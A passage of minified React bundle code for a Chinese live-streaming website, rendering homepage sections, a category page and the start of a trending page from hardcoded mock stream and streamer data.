items-center justify-between mb-8",children:[n.jsx("h2",{className:"text-3xl font-bold text-white",children:"热门分类"}),n.jsx(M,{to:"/category/all",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看全部 →"})]}),n.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:t.map(a=>{const o=a.icon;return n.jsx(M,{to:`/category/${a.path}`,className:"group",children:n.jsxs("div",{className:`bg-gradient-to-br ${a.gradient} p-6 rounded-xl hover:scale-105 transition-all duration-300 relative overflow-hidden`,children:[n.jsx("div",{className:"absolute inset-0 bg-black/20 group-hover:bg-black/10 transition-all"}),n.jsxs("div",{className:"relative z-10 text-center",children:[n.jsx(o,{className:"w-8 h-8 text-white mx-auto mb-2"}),n.jsx("h3",{className:"font-semibold text-white mb-1",children:a.name}),n.jsxs("p",{className:"text-sm text-white/80",children:[a.count," 个直播间"]})]})]})},a.name)})})]})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/10 to-pink-900/10",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-8",children:[n.jsxs("h2",{className:"text-3xl font-bold text-white flex items-center space-x-2",children:[n.jsx(bd,{className:"w-8 h-8 text-yellow-500"}),n.jsx("span",{children:"人气主播榜"})]}),n.jsx(M,{to:"/streamers",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看完整榜单 →"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:r.map(a=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50 hover:border-yellow-500/50 transition-all text-center relative",children:[n.jsx("div",{className:"absolute -top-2 -right-2",children:n.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-yellow-500 to-orange-500 rounded-full flex items-center justify-center text-white font-bold text-sm",children:a.rank})}),n.jsxs("div",{className:"relative mb-4",children:[n.jsx("img",{src:a.avatar,alt:a.name,className:"w-20 h-20 rounded-full mx-auto object-cover",onError:o=>{const u=o.target;u.style.display="none";const d=u.parentElement;d&&(d.innerHTML=`
                          <div class="w-20 h-20 rounded-full mx-auto bg-gradient-to-r from-purple-500 to-pink-500 flex items-center justify-center text-white font-bold text-xl">
                            ${a.name.charAt(a.name.length-1)}
                          </div>
                        `)}}),a.isLive&&n.jsx("div",{className:"absolute -bottom-1 -right-1",children:n.jsx("div",{className:"w-6 h-6 bg-red-500 rounded-full flex items-center justify-center",children:n.jsx("div",{className:"w-3 h-3 bg-white rounded-full animate-pulse"})})})]}),n.jsx("h3",{className:"text-white font-semibold mb-1",children:a.name}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:a.category}),n.jsxs("div",{className:"flex items-center justify-center space-x-1 text-purple-400 text-sm",children:[n.jsx(Ae,{className:"w-4 h-4"}),n.jsxs("span",{children:[(a.followers/1e3).toFixed(0),"K 关注"]})]})]},a.id))})]})}),n.jsx("section",{className:"py-16 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-8",children:[n.jsxs("h2",{className:"text-3xl font-bold text-white flex items-center space-x-2",children:[n.jsx(Sd,{className:"w-8 h-8 text-orange-500"}),n.jsx("span",{children:"热门直播"})]}),n.jsx(M,{to:"/category/hot",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看更多 →"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:e.map(a=>n.jsx(M,{to:`/player/${a.id}`,className:"group",children:n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("div",{className:"w-full h-48 bg-gradient-to-br from-purple-600/20 to-pink-600/20 relative overflow-hidden",children:n.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300",onError:o=>{const u=o.target;u.style.display="none";const d=u.parentElement;d&&(d.innerHTML=`
                              <div class="w-full h-full bg-gradient-to-br from-purple-600/30 to-pink-600/30 flex items-center justify-center">
                                <div class="text-white text-4xl">${a.category==="音乐"?"🎵":a.category==="游戏"?"🎮":a.category==="美食"?"🍜":a.category==="聊天"?"💬":a.category==="运动"?"🏃":a.category==="学习"?"📚":a.category==="艺术"?"🎨":"📺"}</div>
                              </div>
                            `)}})}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsxs("div",{className:"absolute top-2 left-2 flex items-center space-x-2",children:[a.isLive&&n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]}),n.jsx("span",{className:"bg-black/70 text-white px-2 py-1 rounded text-xs",children:a.category})]}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:a.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-purple-400 transition-colors",children:a.title}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("p",{className:"text-gray-400 text-sm",children:a.streamer}),n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(el,{className:"w-4 h-4 text-yellow-400"})]})]})]})]})},a.id))})]})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-blue-900/10 to-purple-900/10",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"flex items-center justify-between mb-8",children:[n.jsxs("h2",{className:"text-3xl font-bold text-white flex items-center space-x-2",children:[n.jsx(Cd,{className:"w-8 h-8 text-blue-500"}),n.jsx("span",{children:"平台活动"})]}),n.jsx(M,{to:"/events",className:"text-purple-400 hover:text-purple-300 transition-colors",children:"查看全部活动 →"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:l.map(a=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden border border-gray-700/50 hover:border-blue-500/50 transition-all",children:[n.jsxs("div",{className:"relative",children:[n.jsx("div",{className:"w-full h-48 bg-gradient-to-br from-blue-600/20 to-purple-600/20 relative overflow-hidden",children:n.jsx("img",{src:a.image,alt:a.title,className:"w-full h-full object-cover",onError:o=>{const u=o.target;u.style.display="none";const d=u.parentElement;d&&(d.innerHTML=`
                            <div class="w-full h-full bg-gradient-to-br from-blue-600/30 to-purple-600/30 flex items-center justify-center">
                              <div class="text-white text-6xl">🎉</div>
                            </div>
                          `)}})}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsxs("div",{className:"absolute bottom-4 left-4 right-4",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:a.title}),n.jsx("p",{className:"text-gray-300 text-sm",children:a.description})]})]}),n.jsxs("div",{className:"p-6",children:[n.jsxs("div",{className:"grid grid-cols-2 gap-4 mb-4",children:[n.jsxs("div",{children:[n.jsx("div",{className:"text-blue-400 font-semibold",children:a.reward}),n.jsx("div",{className:"text-gray-400 text-sm",children:"活动奖励"})]}),n.jsxs("div",{children:[n.jsx("div",{className:"text-green-400 font-semibold",children:a.participants.toLocaleString()}),n.jsx("div",{className:"text-gray-400 text-sm",children:"参与人数"})]})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsxs("div",{className:"flex items-center space-x-1 text-gray-400 text-sm",children:[n.jsx(qt,{className:"w-4 h-4"}),n.jsxs("span",{children:["截止：",a.endTime]})]}),n.jsx("button",{className:"bg-gradient-to-r from-blue-500 to-purple-500 text-white px-4 py-2 rounded-lg text-sm hover:from-blue-600 hover:to-purple-600 transition-all",children:"立即参与"})]})]})]},a.id))})]})}),n.jsx("section",{className:"py-16 px-4",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[n.jsxs("div",{className:"lg:col-span-2",children:[n.jsxs("div",{className:"flex items-center justify-between mb-6",children:[n.jsxs("h2",{className:"text-2xl font-bold text-white flex items-center space-x-2",children:[n.jsx(Rh,{className:"w-6 h-6 text-purple-500"}),n.jsx("span",{children:"最新动态"})]}),n.jsx(M,{to:"/news",className:"text-purple-400 hover:text-purple-300 transition-colors text-sm",children:"查看全部 →"})]}),n.jsx("div",{className:"space-y-4",children:i.map(a=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-lg p-4 border border-gray-700/50 hover:border-purple-500/50 transition-all cursor-pointer",children:[n.jsxs("div",{className:"flex items-start justify-between mb-2",children:[n.jsx("h3",{className:"text-white font-semibold hover:text-purple-400 transition-colors",children:a.title}),n.jsx("span",{className:"bg-purple-500/20 text-purple-300 px-2 py-1 rounded text-xs whitespace-nowrap ml-2",children:a.category})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:a.summary}),n.jsxs("div",{className:"flex items-center space-x-1 text-gray-500 text-xs",children:[n.jsx(qt,{className:"w-3 h-3"}),n.jsx("span",{children:a.time})]})]},a.id))})]}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"快速入口"}),n.jsxs("div",{className:"space-y-3",children:[n.jsxs(M,{to:"/category/music",className:"flex items-center space-x-3 p-3 bg-purple-500/10 rounded-lg hover:bg-purple-500/20 transition-all",children:[n.jsx(bt,{className:"w-5 h-5 text-purple-400"}),n.jsx("span",{className:"text-white",children:"音乐直播"})]}),n.jsxs(M,{to:"/category/game",className:"flex items-center space-x-3 p-3 bg-blue-500/10 rounded-lg hover:bg-blue-500/20 transition-all",children:[n.jsx(Vt,{className:"w-5 h-5 text-blue-400"}),n.jsx("span",{className:"text-white",children:"游戏直播"})]}),n.jsxs(M,{to:"/category/chat",className:"flex items-center space-x-3 p-3 bg-green-500/10 rounded-lg hover:bg-green-500/20 transition-all",children:[n.jsx($e,{className:"w-5 h-5 text-green-400"}),n.jsx("span",{className:"text-white",children:"聊天互动"})]})]})]}),n.jsxs("div",{className:"bg-gradient-to-br from-yellow-900/20 to-orange-900/20 rounded-xl p-6 border border-yellow-500/30",children:[n.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[n.jsx(Td,{className:"w-6 h-6 text-yellow-500"}),n.jsx("h3",{className:"text-xl font-bold text-white",children:"平台成就"})]}),n.jsxs("div",{className:"space-y-3",children:[n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-300",children:"累计用户"}),n.jsx("span",{className:"text-yellow-400 font-bold",children:"100万+"})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-300",children:"直播时长"}),n.jsx("span",{className:"text-yellow-400 font-bold",children:"1000万小时"})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-300",children:"活跃主播"}),n.jsx("span",{className:"text-yellow-400 font-bold",children:"2万+"})]})]})]})]})]})})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/10 to-pink-900/10",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsx("h2",{className:"text-3xl font-bold text-white mb-8 text-center",children:"快速访问"}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:[n.jsx(M,{to:"/category/music",className:"bg-gradient-to-br from-purple-600/20 to-pink-600/20 backdrop-blur-sm border border-purple-500/30 rounded-xl p-6 hover:from-purple-600/30 hover:to-pink-600/30 transition-all group",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(bt,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold text-lg",children:"音乐直播"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"深夜音乐节，电子音乐专场"})]})]})}),n.jsx(M,{to:"/category/game",className:"bg-gradient-to-br from-blue-600/20 to-cyan-600/20 backdrop-blur-sm border border-blue-500/30 rounded-xl p-6 hover:from-blue-600/30 hover:to-cyan-600/30 transition-all group",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-lg flex items-center justify-center",children:n.jsx(Vt,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold text-lg",children:"游戏直播"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"热门游戏，高端局对战"})]})]})}),n.jsx(M,{to:"/category/chat",className:"bg-gradient-to-br from-green-600/20 to-teal-600/20 backdrop-blur-sm border border-green-500/30 rounded-xl p-6 hover:from-green-600/30 hover:to-teal-600/30 transition-all group",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-lg flex items-center justify-center",children:n.jsx(kr,{className:"w-6 h-6 text-white"})}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-white font-semibold text-lg",children:"聊天互动"}),n.jsx("p",{className:"text-gray-400 text-sm",children:"深夜聊天，情感交流"})]})]})})]})]})}),n.jsx("section",{className:"py-16 px-4 bg-gradient-to-r from-purple-900/20 to-pink-900/20",children:n.jsx("div",{className:"max-w-7xl mx-auto",children:n.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-purple-400 mb-2 group-hover:scale-110 transition-transform",children:"100K+"}),n.jsx("div",{className:"text-gray-300",children:"活跃用户"})]}),n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-pink-400 mb-2 group-hover:scale-110 transition-transform",children:"2K+"}),n.jsx("div",{className:"text-gray-300",children:"直播间"})]}),n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-blue-400 mb-2 group-hover:scale-110 transition-transform",children:"24/7"}),n.jsx("div",{className:"text-gray-300",children:"在线服务"})]}),n.jsxs("div",{className:"group",children:[n.jsx("div",{className:"text-3xl md:text-4xl font-bold text-green-400 mb-2 group-hover:scale-110 transition-transform",children:"99%"}),n.jsx("div",{className:"text-gray-300",children:"用户满意度"})]})]})})}),n.jsx("section",{className:"py-16 px-4",children:n.jsx("div",{className:"max-w-4xl mx-auto text-center",children:n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/30 to-pink-900/30 rounded-2xl p-12 border border-purple-500/30",children:[n.jsx(Lh,{className:"w-16 h-16 text-purple-400 mx-auto mb-6"}),n.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"准备好开始你的直播之旅了吗？"}),n.jsx("p",{className:"text-xl text-gray-300 mb-8",children:"加入我们的平台，与全球观众分享你的才华，开启属于你的精彩直播生涯"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[n.jsx(M,{to:"/login",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105",children:"立即注册"}),n.jsx(M,{to:"/about",className:"bg-gray-800 text-white px-8 py-3 rounded-full font-semibold hover:bg-gray-700 transition-all border border-gray-600",children:"了解更多"})]})]})})})]})},Uh=()=>{const{categoryId:e}=Ys(),[t,r]=y.useState("grid"),[s,l]=y.useState("viewers"),i=[{id:1,title:"深夜音乐节 - 电子音乐专场现场直播",streamer:"音乐女神小雨",viewers:15432,category:"音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电子音乐","深夜","互动"],duration:"2小时30分钟"},{id:2,title:"深夜游戏时光 - 英雄联盟高端局排位赛",streamer:"游戏大神阿强",viewers:8923,category:"游戏",thumbnail:"https://images.pexels.com/photos/735911/pexels-photo-735911.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["英雄联盟","高端局","技巧"],duration:"4小时15分钟"},{id:3,title:"美食制作 - 深夜料理时间特色小食",streamer:"料理达人小美",viewers:6743,category:"美食",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["深夜美食","制作教程","互动"],duration:"1小时45分钟"},{id:4,title:"深夜聊天室 - 心情分享与情感交流",streamer:"温柔姐姐小林",viewers:12453,category:"聊天",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["情感交流","深夜聊天","温暖"],duration:"3小时20分钟"},{id:5,title:"深夜健身房 - 瑜伽冥想放松时光",streamer:"健身教练小李",viewers:4567,category:"运动",thumbnail:"https://images.pexels.com/photos/3823063/pexels-photo-3823063.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["瑜伽","冥想","放松"],duration:"1小时30分钟"},{id:6,title:"深夜学习 - 编程技术分享与答疑",streamer:"技术大牛小王",viewers:7892,category:"学习",thumbnail:"https://images.pexels.com/photos/4164418/pexels-photo-4164418.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["编程","技术分享","答疑"],duration:"2小时10分钟"},{id:7,title:"艺术创作 - 数字绘画技巧分享",streamer:"艺术家小陈",viewers:3421,category:"艺术",thumbnail:"https://images.pexels.com/photos/1183992/pexels-photo-1183992.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["数字绘画","艺术创作","技巧"],duration:"2小时45分钟"},{id:8,title:"深夜电台 - 情感故事与音乐分享",streamer:"电台主持人小晴",viewers:9876,category:"电台",thumbnail:"https://images.pexels.com/photos/3784221/pexels-photo-3784221.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电台","情感故事","音乐"],duration:"3小时00分钟"}],a=[{id:"all",name:"全部",count:i.length,icon:mt},{id:"hot",name:"热门",count:456,icon:Z},{id:"music",name:"音乐",count:234,icon:bt},{id:"game",name:"游戏",count:189,icon:Vt},{id:"food",name:"美食",count:156,icon:Sa},{id:"chat",name:"聊天",count:312,icon:kr},{id:"sport",name:"运动",count:89,icon:Ca},{id:"study",name:"学习",count:145,icon:ka},{id:"art",name:"艺术",count:78,icon:Js},{id:"radio",name:"电台",count:123,icon:Cn},{id:"tech",name:"科技",count:67,icon:tl},{id:"travel",name:"旅行",count:45,icon:Ea},{id:"fashion",name:"时尚",count:92,icon:_d},{id:"movie",name:"影视",count:134,icon:Nd}],o=c=>{if(!c)return"全部分类";const m=a.find(g=>g.id===c);return m?m.name:"未知分类"},u=c=>{if(!c)return mt;const m=a.find(g=>g.id===c);return m?m.icon:mt},d=[...i].sort((c,m)=>{switch(s){case"viewers":return m.viewers-c.viewers;case"title":return c.title.localeCompare(m.title);case"streamer":return c.streamer.localeCompare(m.streamer);default:return 0}}),f=u(e);return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(f,{className:"w-6 h-6 text-white"})}),n.jsxs("h1",{className:"text-3xl md:text-4xl font-bold text-white",children:[o(e)," 分类"]})]}),n.jsxs("p",{className:"text-gray-400 text-lg",children:["共 ",i.length," 个直播间正在直播"]})]}),n.jsx("div",{className:"mb-6 overflow-x-auto",children:n.jsx("div",{className:"flex space-x-2 min-w-max pb-2",children:a.map(c=>{const m=c.icon;return n.jsxs(M,{to:`/category/${c.id}`,className:`flex items-center space-x-2 px-4 py-2 rounded-full whitespace-nowrap transition-all ${e===c.id||!e&&c.id==="all"?"bg-gradient-to-r from-purple-500 to-pink-500 text-white":"bg-gray-800 text-gray-300 hover:bg-gray-700"}`,children:[n.jsx(m,{className:"w-4 h-4"}),n.jsxs("span",{children:[c.name," (",c.count,")"]})]},c.id)})})}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-start sm:items-center justify-between mb-6 space-y-4 sm:space-y-0",children:[n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"flex items-center space-x-2 bg-gray-800 rounded-lg p-1",children:[n.jsx("button",{onClick:()=>r("grid"),className:`p-2 rounded ${t==="grid"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(mt,{className:"w-4 h-4"})}),n.jsx("button",{onClick:()=>r("list"),className:`p-2 rounded ${t==="list"?"bg-purple-500 text-white":"text-gray-400 hover:text-white"}`,children:n.jsx(En,{className:"w-4 h-4"})})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Sn,{className:"w-4 h-4 text-gray-400"}),n.jsxs("select",{value:s,onChange:c=>l(c.target.value),className:"bg-gray-800 text-white border border-gray-700 rounded px-3 py-1 focus:outline-none focus:border-purple-500",children:[n.jsx("option",{value:"viewers",children:"按观看人数"}),n.jsx("option",{value:"title",children:"按标题"}),n.jsx("option",{value:"streamer",children:"按主播"})]})]})]}),n.jsxs("div",{className:"text-gray-400 text-sm",children:[i.filter(c=>c.isLive).length," 个直播间正在直播"]})]}),n.jsx("div",{className:t==="grid"?"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6":"space-y-4",children:d.map(c=>n.jsx(M,{to:`/player/${c.id}`,className:"group",children:t==="grid"?n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl overflow-hidden hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:[n.jsxs("div",{className:"relative",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),n.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),n.jsx("div",{className:"absolute top-2 left-2 flex items-center space-x-2",children:c.isLive&&n.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 rounded text-xs font-semibold flex items-center space-x-1",children:[n.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),n.jsx("span",{children:"直播中"})]})}),n.jsxs("div",{className:"absolute bottom-2 right-2 flex items-center space-x-1 bg-black/70 text-white px-2 py-1 rounded text-xs",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:n.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-3",children:n.jsx(he,{className:"w-6 h-6 text-white"})})})]}),n.jsxs("div",{className:"p-4",children:[n.jsx("h3",{className:"font-semibold text-white mb-2 line-clamp-2 group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-2",children:c.streamer}),n.jsx("div",{className:"flex flex-wrap gap-1 mb-2",children:c.tags.map(m=>n.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded-full text-xs",children:m},m))}),n.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-400",children:[n.jsx("span",{children:c.duration}),n.jsx(Z,{className:"w-4 h-4 text-pink-400"})]})]})]}):n.jsx("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-4 hover:bg-gray-800/50 transition-all duration-300 border border-gray-700/50 hover:border-purple-500/50",children:n.jsxs("div",{className:"flex items-center space-x-4",children:[n.jsxs("div",{className:"relative flex-shrink-0",children:[n.jsx("img",{src:c.thumbnail,alt:c.title,className:"w-24 h-16 object-cover rounded-lg"}),c.isLive&&n.jsx("div",{className:"absolute -top-1 -right-1",children:n.jsx("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-semibold flex items-center space-x-1",children:n.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"})})})]}),n.jsxs("div",{className:"flex-1 min-w-0",children:[n.jsx("h3",{className:"font-semibold text-white mb-1 truncate group-hover:text-purple-400 transition-colors",children:c.title}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:c.streamer}),n.jsxs("div",{className:"flex items-center space-x-4 text-xs text-gray-400",children:[n.jsxs("div",{className:"flex items-center space-x-1",children:[n.jsx(ae,{className:"w-3 h-3"}),n.jsx("span",{children:c.viewers.toLocaleString()})]}),n.jsx("span",{children:c.duration})]})]}),n.jsxs("div",{className:"flex items-center space-x-2",children:[n.jsx(Z,{className:"w-4 h-4 text-pink-400"}),n.jsx(he,{className:"w-5 h-5 text-purple-400"})]})]})})},c.id))}),n.jsx("div",{className:"mt-12 text-center",children:n.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all transform hover:scale-105",children:"加载更多直播间"})})]})})},Bh=()=>{const[e,t]=y.useState("grid"),[r,s]=y.useState("viewers"),l=[{id:1,title:"【王者荣耀】巅峰赛冲国服第一！深夜上分局",streamer:"电竞之王小明",viewers:89432,category:"游戏",thumbnail:"https://images.pexels.com/photos/735911/pexels-photo-735911.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["王者荣耀","巅峰赛","国服第一","上分"],duration:"5小时30分钟",isHot:!0,rank:1,growth:"+15.2%"},{id:2,title:"【深夜音乐节】全球顶级DJ现场 - 电音狂欢夜",streamer:"DJ女王小雨",viewers:76543,category:"音乐",thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电音","DJ","现场","狂欢"],duration:"4小时15分钟",isHot:!0,rank:2,growth:"+12.8%"},{id:3,title:"【深夜聊天】心理咨询师在线 - 情感治愈时光",streamer:"心理导师小林",viewers:65432,category:"聊天",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["心理咨询","情感治愈","深夜聊天"],duration:"6小时00分钟",isHot:!0,rank:3,growth:"+18.5%"},{id:4,title:"【英雄联盟】职业选手Rank局教学 - 上单技巧分享",streamer:"职业选手阿强",viewers:54321,category:"游戏",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["英雄联盟","职业选手","教学","上单"],duration:"3小时45分钟",isHot:!0,rank:4,growth:"+9.3%"},{id:5,title:"【深夜美食】米其林大厨教你做法式料理",streamer:"米其林大厨小美",viewers:43210,category:"美食",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["米其林","法式料理","大厨","教学"],duration:"2小时30分钟",isHot:!0,rank:5,growth:"+22.1%"},{id:6,title:"【原神】新版本首发体验 - 全角色抽卡直播",streamer:"原神大佬小王",viewers:38765,category:"游戏",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["原神","新版本","抽卡","首发"],duration:"4小时20分钟",isHot:!0,rank:6,growth:"+14.7%"},{id:7,title:"【深夜电台】都市情感故事 - 听众来电分享",streamer:"电台主持小晴",viewers:32109,category:"电台",thumbnail:"https://images.pexels.com/photos/3784221/pexels-photo-3784221.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["电台","情感故事","来电","分享"],duration:"7小时10分钟",isHot:!0,rank:7,growth:"+11.2%"},{id:8,title:"【健身直播】深夜瑜伽冥想 - 放松身心时光",streamer:"瑜伽导师小李",viewers:28543,category:"运动",thumbnail:"https://images.pexels.com/photos/3823063/pexels-photo-3823063.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["瑜伽","冥想","放松","深夜"],duration:"2小时15分钟",isHot:!0,rank:8,growth:"+16.8%"}],i=[{name:"王者荣耀新赛季",count:"15.2万讨论",trend:"up"},{name:"深夜音乐节",count:"12.8万讨论",trend:"up"},{name:"情感治愈",count:"9.6万讨论",trend:"up"},{name:"职业电竞",count:"8.4万讨论",trend:"up"},{name:"美食教学",count:"7.2万讨论",trend:"up"}],a=[...l].sort((o,u)=>{switch(r){case"viewers":return u.viewers-o.viewers;case"growth":return parseFloat(u.growth.replace("%",""))-parseFloat(o.growth.replace("%",""));case"duration":return u.duration.localeCompare(o.duration);default:return 0}});return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"mb-8",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-orange-500 